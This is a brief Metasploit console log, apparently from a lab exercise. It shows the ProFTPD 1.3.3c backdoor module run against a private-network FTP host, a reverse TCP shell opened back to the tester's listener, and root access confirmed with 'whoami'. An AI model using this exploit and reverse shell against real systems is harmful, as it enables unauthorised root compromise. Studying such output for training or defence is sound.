 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.6:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7bbNJPKaojQKNg9C;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "7bbNJPKaojQKNg9C\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.6:36992) at 2023-11-08 08:28:57 -0500
whoami
root